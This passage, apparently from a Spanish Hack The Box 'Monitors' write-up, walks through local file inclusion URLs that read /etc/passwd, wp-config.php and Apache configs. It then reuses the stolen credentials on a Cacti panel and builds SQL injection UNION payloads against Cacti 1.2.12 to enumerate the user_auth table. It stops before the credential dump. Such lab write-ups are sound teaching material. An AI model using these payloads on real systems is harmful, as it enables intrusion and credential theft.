
No obstante, aunque no podamos explotar este RFI, sí que podemos aprovecharnos del Local File Inclusion (LFI), vulnerabilidad que ya explicamos en un artículo anterior. Confirmamos que tenemos capacidad de lectura, ya que logramos listar el contenido del /etc/passwd.
http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../etc/passwd

Leer este archivo desde el navegador puede ser complicado, así que podríamos utilizar Ctrl + U para verlo de mejorar manera.

Dado que tenemos acceso a archivos en el sistema, el siguiente paso lógico es buscar archivos de configuración importantes. Por ejemplo, el archivo wp-config.php de WordPress suele contener información sensible, como el nombre de usuario, la contraseña y el nombre de la base de datos necesarios para que WordPress se conecte a su base de datos. Este archivo, por defecto, se encuentra en /var/www/wordpress, por lo que podríamos acceder a esta ruta para leer su contenido.
http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../var/www/wordpress/wp-config.php
Aunque podemos probar estas credenciales en el panel wp-admin, no nos permitirán acceder.
Lo siguiente sería explorar los archivos de configuración de Apache. Apache se instala por defecto en /etc/apache2/, por lo que podemos intentar leer el archivo apache2.conf, el cual es el archivo principal de configuración del servidor web. Además, este archivo nos provee una visión básica de la estructura jerárquica de sus archivos de configuración, lo cual nos sugiere rutas potenciales donde buscar archivos adicionales de interés.
Para entender mejor esta jerarquía y adaptarnos a las configuraciones específicas de este servidor, podemos referirnos a esta documentación. Es importante tener en cuenta que, como observamos al inicio, Apache está corriendo sobre Ubuntu, por lo que su configuración puede diferir en otros sistemas operativos, donde ciertas rutas o archivos de configuración pueden estar ubicados en lugares diferentes.
Ya sea porque intuimos que puede haber configuraciones adicionales o porque revisamos minuciosamente los archivos de configuración de Apache, encontramos pistas sobre la posible existencia de dominios adicionales. Por ejemplo, en el archivo ports.conf se menciona que cualquier cambio de puerto o adición de puertos puede requerir ajustes en la declaración VirtualHost en /etc/apache2/sites-enabled/000-default.conf. Esto nos recuerda que el servidor está aplicando virtual hosting desde el inicio, lo que podría indicar la presencia de dominios que aún desconocemos.
http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../etc/apache2/ports.conf


Al examinar el archivo 000-default.conf, descubrimos que el servidor, en efecto, aloja un segundo dominio. También notamos que esta configuración es la que se usa para el acceso predeterminado cuando no se aplica un dominio específico, mostrando el mismo mensaje que vimos al intentar acceder por IP, en el cual se nos indica que el acceso directo está restringido.
http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../etc/apache2/sites-enabled/000-default.conf

Dado que Apache organiza la configuración de sitios virtuales en el directorio /etc/apache2/sites-available/, aquí es donde buscamos los archivos .conf que definen cada dominio. Al revisar monitors.htb.conf, vemos que el dominio monitors.htb tiene configurada su raíz en /var/www/wordpress, tal como asumimos inicialmente al identificar el uso de WordPress.
http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../etc/apache2/sites-enabled/monitors.htb.conf

Por otro lado, al inspeccionar cacti-admin.monitors.htb.conf, descubrimos que el dominio cacti-admin.monitors.htb tiene su contenido ubicado en /usr/share/cacti.
http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../etc/apache2/sites-enabled/cacti-admin.monitors.htb.conf
Con esta información y sabiendo de la existencia de este segundo dominio, podemos añadirlo también al archivo /etc/hosts y explorar de que se trata.
Al llegar a este segundo dominio, cacti-admin.monitors.htb, nos encontramos con un panel de inicio de sesión en Cacti. Cacti es una herramienta de monitoreo de redes que permite la recopilación y graficación de datos de rendimiento en redes. Podemos probar con las credenciales que obtuvimos previamente en el archivo wp-config.php, y vemos que funcionan, lo cual demuestra otra mala práctica de seguridad: la reutilización de credenciales.
Una vez dentro, notamos que estamos ante la versión 1.2.12 de Cacti, lo cual nos lleva a investigar si esta versión tiene vulnerabilidades conocidas.
Para verificarlo, podemos hacer una búsqueda en línea, en Exploit Database, o directamente desde la consola con searchsploit:
searchsploit cacti 1.2.12

Esta búsqueda revela una vulnerabilidad de inyección SQL en uno de los parámetros de la aplicación. Aunque podríamos ejecutar el exploit tal como está, resulta más valioso entender su funcionamiento para practicar inyecciones SQL.
En la interfaz de Cacti, la vulnerabilidad se localiza en el parámetro filter de la siguiente URL:
http://cacti-admin.monitors.htb/cacti/color.php?action=export&filter=1
Este parámetro se encuentra en la sección Presets del menú izquierdo, bajo la opción Color, que despliega una tabla con una lista de colores y sus propiedades. Manipulando este parámetro, podemos inyectar comandos SQL y alterar las consultas a la base de datos.

Comenzaremos inyectando el payload clásico ')+UNION+SELECT+NULL;--+- para calcular el número de columnas en la consulta.
http://cacti-admin.monitors.htb/cacti/color.php?action=export&filter=1')+UNION+SELECT+NULL;--+-

Continuaremos añadiendo NULL hasta encontrar la cantidad correcta de columnas, y al añadir siete NULL, logramos que se descargue un archivo CSV llamado colors.csv. Esto confirma que la consulta SQL original tiene siete columnas.
http://cacti-admin.monitors.htb/cacti/color.php?action=export&filter=1')+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,NULL;--+-

Ahora nos interesa listar todas las tablas de la base de datos; para ello, utilizaremos el siguiente payload:
http://cacti-admin.monitors.htb/cacti/color.php?action=export&filter=1')+UNION+SELECT+NULL,table_name,NULL,NULL,NULL,NULL,NULL+FROM+information_schema.tables;--+-

Entre las tablas listadas, identificamos una de interés llamada user_auth. Procedemos a descubrir el nombre de sus columnas mediante la siguiente inyección:
http://cacti-admin.monitors.htb/cacti/color.php?action=export&filter=1')+UNION+SELECT+NULL,column_name,NULL,NULL,NULL,NULL,NULL+FROM+information_schema.columns+WHERE+table_name='user_auth';--+-

Entre las columnas, nos interesan username y password. Usando la siguiente inyección, listaremos los valores de estas columnas:
